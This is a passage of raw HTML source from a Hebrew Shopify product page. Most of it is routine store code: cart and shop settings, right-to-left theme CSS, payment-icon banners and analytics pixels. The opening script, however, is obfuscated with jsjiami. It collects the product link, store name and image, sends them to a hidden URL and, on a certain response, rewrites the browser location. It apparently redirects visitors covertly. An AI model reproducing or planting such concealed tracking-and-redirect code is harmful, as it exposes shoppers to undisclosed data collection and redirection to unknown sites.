SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"ILS","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "dfc5c9-2.myshopify.com",
      money_format: "\u003cspan class=cvc-money\u003e{{amount}} NIS\u003c\/span\u003e",
      currency: "ILS",
      symbol: "₪",
      iso: "ILS",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/sense-rtl/blocks/accessibility/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/sense-rtl/blocks/sense-rtl/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->




    <script>
        const planId = '1'
        const isActive = planId !== '0' || !planId
    </script>

    
        <style>
            
            @import url('https://fonts.googleapis.com/css2?family=Heebo:wght@100;200;300;400;500;600;700;800;900&display=swap');
            
        </style>
        <script>
		
		
		
		
		
		
		
		
		
		const fontObject = {"font":"Heebo"};
		if (fontObject) {
		const el = document.createElement('style')
		el.setAttribute('type', 'text/css');
		
		el.innerHTML = `
			h1,h2,h3,h4,h5,h6,
			span:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-]),
			pre, p:not(.sense-swiper *, .sense-marquee *),
			bidi,
			b,
			label,
			div:not(.sense-swiper *, .sense-marquee *),
			*:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-], i.icon, .sense-swiper *, .sense-marquee *) {
			font-family: ${
			fontObject.font
		} !important;
			}
		`
		document.head.appendChild(el);
		}
        </script>
    

    
        <script>
			const rtl_css = {"themeName":"Crave","css":"\/*!\nCopyright © SenseApps - All rights reserved\nLast update: 10\/08\/2023\nAll Crave CSS content of this file belongs to SenseApps.\nUnauthorized copying of the content, via any medium is strictly prohibited.\n\nSenseApps • www.sense-apps.com • service@sense-apps.com\n*\/\n:root {--card-text-alignment: right !important;}html, body {direction: rtl !important;}.totals \u003e * + * {margin-right: 2rem !important;margin-left: unset !important;}.cart-items th{text-align:right !important;}.search__button {left: var(--inputs-border-width);right: unset !important;}.slideshow__text.slideshow__text-mobile--left {text-align: right !important;}.product__media-gallery {direction: ltr !important;}.thumbnail-list.list-unstyled.slider.slider--mobile, .slider-buttons.no-js-hidden.quick-add-hidden {direction: rtl !important;}.slider-button--next .icon {transform: rotate(-270deg) !important;}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-270deg) scale(1.1) !important;}.slider-button--prev .icon {transform: rotate(270deg) !important;}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(270deg) scale(1.1) !important;}.article-template__link .icon-wrap {display: flex;margin-left: 1rem;transform: rotate(180deg);}.icon-arrow {transform: rotate(180deg) !important;}.newsletter-form__button {right: unset !important;left: var(--inputs-border-width) !important;}.field__input, .customer .field input {text-align: right !important;}.field__label, .customer .field label {left: unset !important;right: calc(var(--inputs-border-width) + 2rem) !important;}.accordion .icon-accordion {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 1rem) !important;}summary .icon-caret {left: 1.5rem !important;right: unset !important;}.facets__summary {padding: 0 0 0 1.75rem !important;}.facet-checkbox\u003esvg {margin-left: 1.2rem !important;margin-right: unset !important;}.facet-filters__label {margin: 0 0 0 2rem !important;}.card .icon-wrap {margin-right: 0.8rem !important;margin-left: unset !important;}.facets__summary .icon-caret {left: 0 !important;right: unset !important;}.share-button__button .icon-share {margin-left: 1rem !important;margin-right: unset !important;}.copyright__content:nth-child(1) {float: left !important;}.copyright__content:nth-child(2) {float: right !important;padding-left: 3px !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret {margin-right: auto !important;margin-left: unset !important;}.drawer__inner {transform: translate(-100%) !important;}.drawer__close {left: -10px !important;right: unset !important;}.menu-drawer {right: 0 !important;left: unset !important;transform: translate(100%) !important;}.no-js details[open]\u003e.menu-drawer, .js details[open].menu-opening\u003e.menu-drawer, details[open].menu-opening\u003e.menu-drawer__submenu {transform: translate(0) !important;}.select__select option {color: black !important;}@media screen and (min-width: 750px) {.image-with-text__content--desktop-left\u003e* {text-align: right !important;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-right: 0 !important;margin-left: -4rem !important;}.product__info-wrapper {padding-left: unset !important;padding-right: 5rem !important;}.image-with-text.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: var(--media-radius) !important;border-bottom-right-radius: var(--media-radius) !important;border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}.image-with-text.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img {border-top-left-radius: var(--media-radius) !important;border-bottom-left-radius: var(--media-radius) !important;border-top-right-radius: 0 !important;border-bottom-right-radius: 0 !important;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-left: 0 !important;border-right: solid !important;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-right: 0 !important;border-left: solid !important;}.cart-item\u003etd+td, .cart-items th+th {padding-right: 4rem !important;padding-left: unset !important;} .totals {justify-content: flex-start !important;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-right: 6rem !important;padding-left: unset !important;}} slideshow-component {direction: ltr !important;}"};
			const ignoreLTR = false;

			// Get the head lang attribute and check if its equal to he or he-IL
			const htmlLang = document.querySelector('html').getAttribute('lang');

			// Check if the language is Hebrew or Arabic
			const isHebrew = htmlLang === 'he' || htmlLang === 'he-IL' || htmlLang === 'ar' || htmlLang === 'ar-SA';

			// If ignore LTR is enabled and the language is not Hebrew, return
			if (ignoreLTR && !isHebrew) {
			} else {
				let css = rtl_css.css
				
				if (css) {
					const el = document.createElement('style')
					el.setAttribute('type', 'text/css');
					el.innerHTML = css
					document.head.appendChild(el);
				}
			}
			
        </script>
    

    

    
        <script>
            const custome_css_object = null;
            if (custome_css_object) {
            const el = document.createElement('style')
            el.setAttribute('type', 'text/css');
            el.innerHTML = custome_css_object.css
            document.head.appendChild(el);
            }
        </script>
    

    
        <script>		
		const button_buy_now_object = null;
		if (button_buy_now_object && isHebrew) {
		const el = document.createElement('style')
		el.setAttribute('type', 'text/css');
		el.innerHTML = `
		.button.shopify-payment-button__button--unbranded 
		{ 
			text-indent: -9999px; 
			line-height: 0; 
			display: block !important;
		} 
	
		.button.shopify-payment-button__button--unbranded:after{ 
			content: "${
			(button_buy_now_object.text)
		}" !important; 
			font-size:${
			button_buy_now_object.size
		}px; 
			display:flex; 
			align-items:center; 
			justify-content:center; 
			text-indent: 0; 
			line-height: initial; 
			z-index: 0 !important;
		}
	
		button.shopify-payment-button__button--unbranded 
		{ 
			text-indent: -9999px; 
			line-height: 0; 
			display: block !important;
		} 
	
		button.shopify-payment-button__button--unbranded:after{ 
			content: "${
			button_buy_now_object.text
		}" !important; 
			font-size:${
			button_buy_now_object.size
		}px; 
			display:flex; 
			align-items:center; 
			justify-content:center; 
			text-indent: 0; 
			line-height: initial; 
			z-index: 0 !important;
		}

		img.sense-payment-icon {
			width: auto;
		}
		`;
		document.head.appendChild(el);
		}
        </script>
    

    
        <script>
		
		
		
		
		
		
		
		
		
		window.addEventListener('load', async(event) => {
		const banners_object = null;
		let custom_banners_object = null;
		let custom_banners_divs = ``
		if (banners_object) {
			const dimensions = banners_object.dimensions || {
			width: 60,
			height: 38
			};
			console.log({ dimensions, custom_banners_object })
			if (custom_banners_object) {
			custom_banners_object = custom_banners_object.filter((item) => item.active);
			await custom_banners_object.forEach((item, index) => {
				custom_banners_divs += `<img style="width:${
				dimensions.width
				}px;height:${
				dimensions.height
				}px;object-fit: contain; opacity: 1" alt="${
				item.key
				}" class="sense-payment-icon" src="${
				item.public_url
				}"/>`;
			})
			}
			const el = document.createElement('div');
			el.setAttribute('style', 'align-items:center; display:flex; flex-direction: column; width: 100%; padding: 10px 0;');
			el.innerHTML = `<h3 style="margin:0;">${
			banners_object.text
			}
			</h3>
			<div style="display:flex; gap:0.5rem; flex-wrap: wrap; justify-content: center;">
				${
			banners_object.checked.amex
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="amex" src="https://sense-apps.com/wp-content/icons/amex.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="amex" src="https://sense-apps.com/wp-content/icons/amex_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.apay
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="apay" src="https://sense-apps.com/wp-content/icons/apay.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="apay" src="https://sense-apps.com/wp-content/icons/apay_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.bit
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="bit" src="https://sense-apps.com/wp-content/icons/bit.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="bit" src="https://sense-apps.com/wp-content/icons/bit_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.diners
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="diners" src="https://sense-apps.com/wp-content/icons/diners.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="diners" src="https://sense-apps.com/wp-content/icons/diners_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.gpay
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="gpay" src="https://sense-apps.com/wp-content/icons/gpay.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="gpay" src="https://sense-apps.com/wp-content/icons/gpay_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.isracard
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="isracard" src="https://sense-apps.com/wp-content/icons/isracard.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="isracard" src="https://sense-apps.com/wp-content/icons/isracard_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.paypal
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="paypal" src="https://sense-apps.com/wp-content/icons/paypal.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="paypal" src="https://sense-apps.com/wp-content/icons/paypal_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.mastercard
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="mastercard" src="https://sense-apps.com/wp-content/icons/mastercard.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="mastercard" src="https://sense-apps.com/wp-content/icons/mastercard_white.png"/>`
				)
				: ('')
			}
			${
			banners_object.checked.visa
				? (
				banners_object.transparentBackground
					? `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="visa" src="https://sense-apps.com/wp-content/icons/visa.png"/>`
					: `<img style="width:${dimensions.width}px;height:${dimensions.height}px;object-fit: contain; opacity: 1;" class="sense-payment-icon" alt="visa" src="https://sense-apps.com/wp-content/icons/visa_white.png"/>`
				)
				: ('')
			}
			${custom_banners_divs}
			</div>`;
			console.log({ element: el, dimensions, custom_banners_object })
			
			let foundFooter = null;

			if(banners_object.footerSelector.includes(',')) {
				const selectors = banners_object.footerSelector.split(', ')
				selectors.forEach(selector => {
					foundFooter = banners_object.footerSelector ? document.querySelectorAll(banners_object.footerSelector) : []
					if (foundFooter.length == 0) {
						foundFooter = document.getElementsByClassName(banners_object.footerSelector);
					}
				})
			} else {
				foundFooter = banners_object.footerSelector ? document.querySelectorAll(banners_object.footerSelector) : []
				if (foundFooter.length == 0) {
					foundFooter = document.getElementsByClassName(banners_object.footerSelector);
				}
			}

			if (foundFooter.length != 0) {
				const removeOldPayment = document.createElement('style')
				removeOldPayment.setAttribute('type', 'text/css');
				removeOldPayment.innerHTML = `.payment-icons, .payment-icon, ul.list.list-payment, .footer__item.footer__item--payment, .footer-payment-types, .footer__payment-icons, .payment_methods, .l4pm.box li, .list-payment__item, .m-payment-icons--item { display: none !important; } `;
				document.head.appendChild(removeOldPayment);
				if (!foundFooter[0].querySelector('.rtl-sense-banner')) {
					el.classList.add('rtl-sense-banner');
					foundFooter[0].append(el);
				}
			}
			
			
			let foundPayment = banners_object.paymentSelector ? document.querySelectorAll(banners_object.paymentSelector) : []
			if (foundPayment.length == 0) {
				foundPayment = document.getElementsByClassName(banners_object.paymentSelector);
			}
			if (foundPayment.length != 0 && !foundPayment[0].querySelector('.rtl-sense-banner')) {
				const clonedEl = el.cloneNode(true);
				clonedEl.classList.add('rtl-sense-banner');
				foundPayment[0].append(clonedEl);
			}

			console.log({ foundPayment, selector: banners_object.paymentSelector })
			
		}
	})
        </script>
    

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/acctoolbar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/slideshow.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 81758257428,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 81758257428,storefrontBaseUrl: "https://israelwind.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2138767636","configuration":"{\"accountID\":\"6901cc510ed19e8302a0321d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"26839c86d2ffc43ce8bc72f7dd30c4a4","type":"APP","apiClientId":161884340225,"privacyPurposes":["SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1308721428","configuration":"{\"pixel_id\":\"587973207591040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1227030804","configuration":"{\"shopId\": \"81758257428\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1098121492","configuration":"{\"accountID\":\"25467\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ce36ccfb6a19237bda989e009b9dbf7f","type":"APP","apiClientId":3247471,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"295371028","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6661acfc5b2dfdf13b8780b9\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"israelwind","paymentSettings":{"currencyCode":"ILS"},"myshopifyDomain":"dfc5c9-2.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/israelwind.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.99,"currencyCode":"ILS"},"product":{"title":"בורג ללא תפירה: קנה עוד חסוך 